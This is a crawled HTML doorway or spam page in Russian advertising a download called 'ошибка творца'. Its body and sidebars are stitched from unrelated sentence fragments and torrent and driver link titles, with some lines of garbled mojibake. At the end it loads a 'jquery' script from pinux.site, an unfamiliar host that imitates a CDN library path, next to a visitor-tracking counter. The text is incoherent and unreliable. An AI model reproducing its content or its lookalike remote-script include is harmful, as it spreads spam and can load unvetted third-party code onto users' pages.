

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-oshibka-tvorca.html
body_size: 3250
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ошибка творца - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ошибка творца</h2>
                            </header>
                            <p>Романы Анжелы Марсонс стали безусловными международными бестселлерами, уступившими. Зло — антагонизм добра, нормативно-оценочная категория нравственного сознания. 24. Ниже приведён ряд характеристик, все они за исключением одной, относятся к понятию. Игровой процесс Боевая система. Боевая система Mass Effect 3 незначительно отличается от Mass Effect. Календарь Майя - расчет кина, тона и печати по дню рождению, история Майя, теория и практика. В поисках сакрального знания группа ученых отправляется в самые темные и неизведанные. 
Диагностичекий тест по теме: Сфера духовной культуры в формате ГИА для учащихся 9 класса. РћС‚РІР С‚С‹ РЅР С‚Р СЃС‚С‹ РњР Методический семинар, открывающий новые пути к эффективной жизни. В наш прагматичный век. gimp — мощный и совершенно бесплатный аналог Фотошопа. Работа с ним доставляет истинное. 
★ Информация о ближайших обновлениях музейных коллекций повится - следите за информацией. Ни для кого уже не секрет, что музыкальные произведения способны исцелять. Зная. Коллективная фотография 4-й гвардейской роты перед вылетом на Кунарскую операцию. Ответы на вопросы к лекции Тайное знание и наука: от допотопных цивилизаций до наших дней. На сайте Учебник-скачать-бесплатно.ком ученик найдет электронные учебники ФГОС и рабочие. В начале июля, в чрезвычайно жаркое время, под вечер, один молодой человек вышел из своей. Истинно, истинно говорю вам: если пшеничное зерно, падши в землю, не умрет, то останется. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-pesnya-nadezhda-est-tekst.html">Песня надежда есть текст</a></li>
                                <li><a href="hxl-skachat-film-okno-naprotiv-cherez-torrent.html">Скачать фильм окно напротив через торрент</a></li>
                                <li><a href="hxl-prezentaciya-tehnicheskie-sredstva-informacionnyh-tehnologiy.html">Презентация технические средства информационных технологий</a></li>
                                <li><a href="hxl-shemy-francuzskiy-uzelok.html">Схемы французский узелок</a></li>
                                <li><a href="hxl-mountain-crime-requital-skachat-torrent.html">Mountain crime requital скачать торрент</a></li>
                                <li><a href="hxl-skachat-muzyku-lindsey-stirling-crystallize.html">Скачать музыку lindsey stirling crystallize</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Анжела Марсонс - Кровные узы (fb2).</li>
<li>Зло — Википедия.</li>
<li>Тест (обществознание , 11 класс) по теме: тесты.</li>
<li>Mass Effect 3 — Википедия.</li>
<li>Прометей (2012) смотреть онлайн или скачать фильм через.</li>
<li>Материал для подготовки к ЕГЭ (ГИА) по обществознанию.</li>
<li>РњР Р Рџ РѕС‚РІР С‚С‹ РЅР С‚Р СЃС‚С‹, РєСѓСЂСЃРѕРІС‹Р.</li>
<li>Аудио-лекции и семинары.</li>
<li>GIMP — бесплатный растровый графический редактор.</li>
<li>Музеи мира - коллекции живописи онлайн, Альбомов:.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-kino-3d-s-vyletami-torrent.html">Кино 3d с вылетами торрент</a></li>
                                            <li><a href="hxl-homie-dura-minus-tekst.html">Homie дура минус текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-reshebnik-k-uchebniku-algebry-9-klass-makarychev.html">Решебник к учебнику алгебры 9 класс макарычев</a></li>
                                            <li><a href="hxl-skachat-igry-na-pk-voyna-v-chechne.html">Скачать игры на пк война в чечне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-pesni-iz-filma-taezhnyy-roman-skachat.html">Песни из фильма таежный роман скачать</a></li>
                                            <li><a href="hxl-skachat-na-android-4-2-2-programmy.html">Скачать на андроид 4 2 2 программы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-drayvera-oklick-gp-315m.html">Драйвера oklick gp 315m</a></li>
                                            <li><a href="hxl-knigi-belye.html">Книги белые</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
